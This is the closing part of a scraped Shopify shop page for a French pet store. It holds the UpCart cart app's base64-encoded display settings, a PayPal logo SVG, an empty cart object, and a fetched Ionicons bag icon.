    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/bag-handle.svg
body_size: -364
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Bag Handle</title><path d="M454.65 169.4A31.82 31.82 0 00432 160h-64v-16a112 112 0 00-224 0v16H80a32 32 0 00-32 32v216c0 39 33 72 72 72h272a72.22 72.22 0 0050.48-20.55 69.48 69.48 0 0021.52-50.2V192a31.75 31.75 0 00-9.35-22.6zM176 144a80 80 0 01160 0v16H176zm192 96a112 112 0 01-224 0v-16a16 16 0 0132 0v16a80 80 0 00160 0v-16a16 16 0 0132 0z"/></svg>